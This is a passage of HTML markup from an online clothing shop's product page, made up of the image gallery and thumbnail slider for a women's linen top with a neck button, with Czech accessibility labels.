  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572385515">
    <span class="visually-hidden">
      Otevřít multimédia 10 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572418283" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572418283">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572418283">
    <span class="visually-hidden">
      Otevřít multimédia 11 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572451051" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572451051">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572451051">
    <span class="visually-hidden">
      Otevřít multimédia 12 v modálním okně
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">z</span>
              <span class="slider-counter--total">12</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--18043676328171__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--18043676328171__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--18043676328171__main-0" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572254443" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Načíst obrázek 1 do zobrazení galerie"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--18043676328171__main"
                    aria-describedby="Thumbnail-template--18043676328171__main-0"
                  >
                    <img id="Thumbnail-template--18043676328171__main-0" srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=54 54w,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=74 74w,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=104 104w,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=162 162w,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=208 208w,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=324 324w,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=416 416w,,
                      //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927 w"
                      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Dámský plátěný top s knoflíkem u krku"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--18043676328171__main-1" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572090603"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 2 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-1"
                    >
                      <img id="Thumbnail-template--18043676328171__main-1"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-2" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572123371"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 3 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-2"
                    >
                      <img id="Thumbnail-template--18043676328171__main-2"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-3" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572156139"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 4 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-3"
                    >
                      <img id="Thumbnail-template--18043676328171__main-3"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-4" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572188907"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 5 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-4"
                    >
                      <img id="Thumbnail-template--18043676328171__main-4"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-5" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572221675"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 6 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-5"
                    >
                      <img id="Thumbnail-template--18043676328171__main-5"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-7" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572287211"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 7 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-7"
                    >
                      <img id="Thumbnail-template--18043676328171__main-7"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-8" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572319979"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 8 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-8"
                    >
                      <img id="Thumbnail-template--18043676328171__main-8"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-9" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572352747"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 9 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-9"
                    >
                      <img id="Thumbnail-template--18043676328171__main-9"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-10" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572385515"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 10 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-10"
                    >
                      <img id="Thumbnail-template--18043676328171__main-10"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-11" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572418283"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 11 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-11"
                    >
                      <img id="Thumbnail-template--18043676328171__main-11"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-9.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-12" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32092572451051"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 12 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-12"
                    >
                      <img id="Thumbnail-template--18043676328171__main-12"
                        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=59 59w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=118 118w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=84 84w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=168 168w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=130 130w,
                                //alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?v=1677060927&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-10.jpg?crop=center&height=84&v=1677060927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dámský plátěný top s knoflíkem u krku"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
